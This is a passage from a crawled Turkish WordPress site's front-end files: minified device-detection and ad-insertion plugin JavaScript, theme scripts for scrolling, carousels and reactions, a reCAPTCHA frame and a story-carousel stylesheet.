Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_402549117209 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div.footer', b64d ('[base64]/[base64]'));
ai_insert ('before', 'div#comment_git', b64d ('[base64]/[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_402549117209 (); else document.addEventListener ('DOMContentLoaded', ai_run_402549117209);
ai_js_code = true;
</script>

<script type="text/javascript">

	$(".fixedMenu").css({"position": "fixed", "top": "66px"});


</script>


        <script src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.clever-infinite-scroll.js"></script>

	<script>
		$('.single').cleverInfiniteScroll({
			contentsWrapperSelector: '.single .singleSol ',
			contentSelector: '.singleSol .content',
		nextSelector: 'a[rel="prev"]',
			loadImage: 'https://magazinpark.com/wp-content/themes/birportal/images/infinityLoad.gif'
		});
	</script>


<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">

$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>
			 												 
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ResizeSensor.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/theia-sticky-sidebar.min.js"></script>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.kategoriSidebar').theiaStickySidebar({
      additionalMarginTop: 90
    });
  });
</script>

<script>
    function like(post_id)
    {
        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=like&id="+post_id, function( data ) {
            if(data == "Error"){
                alert("Zaten beğenmişsiniz.");
            }else{
                var totalLike = parseInt($("#totalLike_"+post_id).html());
                $("#totalLike_"+post_id).html((totalLike+1)+" Beğenme");
            }
        });
    }
        $(".emoji").click(function(){
        var emoji = $(this).attr("class").replace(["blog-in-bl ","emoji"],"");
        console.log(emoji);
        //emojiDetect(emoji);
    });

    function emojiDetect(emoji, post_id)
    {
        var status = $(".emojiStatus"+post_id).val();

        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=emoji&id="+post_id+"&emoji="+emoji, function( data ) {
            if(data == "Ok") {
                var currentCount = $("."+emoji+"Count"+post_id).html();
                console.log(currentCount);
                var newCount = parseInt(currentCount)+1;
                $("."+emoji+"Count"+post_id).html(newCount);
            }else{
                Swal.fire("Hata", "Zaten bu içeriğe tepki göstermişsiniz", "info");
            }
        });
    }

    /*($("."+emoji).addClass(emoji+"-click");
      $("."+emoji+"Count").html(newCount);
      $(".emojiStatus").val("true");
    }else{
      alert("Zaten beğeni göndermişsiniz.");
    }*/


    $('blockquote').append('<i class="icon-quote"></i>');


</script>
<script>
$(document).ready(function(){
  $(window).scroll(function() {
    var windowBottom = $(this).scrollTop() + $(this).height();
    var elementTop = $(".infinite-repeat").offset().top;
    var percentage = (windowBottom - elementTop) / $(".box").height() * 100;
    if (percentage >= 100) {

    $(".progress-bar").css("width", "0%");
    } else if (windowBottom >= elementTop) {
    $(".progress-bar").css("width", percentage+"%");
    } else {
    $(".progress-bar").css("width", "0%");
    }
  });
  if ($('.out-sticky').length > 0) {
      if ($(window).width() >= 768) {
          $(window).on('scroll', function () {
              var scrollTop = $(this).scrollTop();
              $('.infinite-repeat').each(function () {
                  if (scrollTop >= ($(this).find('.sDetay').offset().top - 90)) {
                      $(this).find('.out-sticky').addClass('sticky');
                      if (scrollTop >= ($(this).find('.sDetay').offset().top + $(this).find('.sDetay').height() - ($(this).find('.out-sticky').height() + 90))) {
                          $(this).find('.out-sticky').removeClass('sticky');
                          $(this).find('.out-sticky').css({'bottom': '30px', 'top': 'auto'});
                      } else {
                          $(this).find('.out-sticky').addClass('sticky').css({
                              'bottom': 'initial',
                              'top': '90px'
                          });
                      }
                  } else {
                      $(this).find('.out-sticky').removeClass('sticky').css({'bottom': 'auto', 'top': '0'});
                  }
              });
          });
      }
  }



  $(".go-comm").click(function() {
       $('html, body').stop().animate({
         scrollTop: $('#gcm').offset().top - 100
       }, 1000, );
       return false;

     });
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 110
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IEOaalitedPaGlr7DT0O9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770057189181');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://magazinpark.com/wp-content/themes/birportal/css/snapgram.min.css
body_size: 393
content:
.stories.snapgram .story > .item-link{text-decoration:none;color:#333}.stories.snapgram .story > .item-link>.item-preview{border-radius:50%;padding:2px;background:radial-gradient(ellipse at 70% 70%,#ee583f 8%,#d92d77 42%,#bd3381 58%)}.stories.snapgram .story > .item-link>.item-preview>*{border-radius:50%;border:3px solid #fff}.stories.snapgram .story.seen{opacity:.75}.stories.snapgram .story.seen>a>.item-preview{background:#999}.stories.snapgram .story.seen>a{color:#999!important}

.stories.carousel .story {
    width: 49px;
    max-width: 49px;
    margin: 0 9px 0 0;
}
.stories.carousel .story>.item-link>.item-preview {
    height: 49px;
    max-height: 49px;
}

#stories {
    height: 70px;
}

.stories.carousel {
    overflow-y: hidden;
    overflow-x: scroll;
  }


  .stories.carousel .story>.item-link>.info {
    display: none;
  }

  .stories.snapgram .story > .item-link>.item-preview {
    background: transparent!important;
      padding: 4px;
      position: relative;
  }

  .stories.snapgram .story > .item-link>.item-preview>* {
  border:2px solid #fff;
  }
#zuck-modal-content .story-viewer .head .back, #zuck-modal-content .story-viewer .head .right .close {
  color: #fff;
  font-weight: 400;
}

#zuck-modal-content .story-viewer .head .right {
    padding-right: 20px;
}

#zuck-modal-content .story-viewer .tip {
  bottom: unset;
top: 30px;
color: #fff;
z-index: 9999999;
cursor: pointer;
}

#zuck-modal {
    z-index: 999999;
}
#zuck-modal-content .indesc {
    z-index: 5;
    position: absolute;
    bottom: 24px;
    left: 50%;
    width: 100%;
}
#zuck-modal-content .strydesc {
    z-index: 5;
    font-size: 26px;
    padding: 0;
    padding-bottom: 30px;
    width: 70%;
    transform: translateX(-50%);
    z-index: 1000;
    color: #fff;
    text-align: center;
    font-weight: 600;
}
#zuck-modal-content .story-viewer .head .left>.back {
  line-height: 42px;
}
#zuck-modal-content .story-viewer .tip.muted {top:90px;}
#zuck-modal-content .story-viewer .slides .item>.media {
    height: 100%;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translate(-50%,-50%);
    margin: auto;
    height: auto;
    vertical-align: middle;
    top: 50%;
    max-width: 100%;
}

.stories.carousel .story>.item-link>.item-preview img {
  border:0!important;
}

.stories.snapgram .story.seen>a>.item-preview svg.full-c {
    stroke: #999!important;
    animation: unset;
    stroke-dasharray: 1;
}
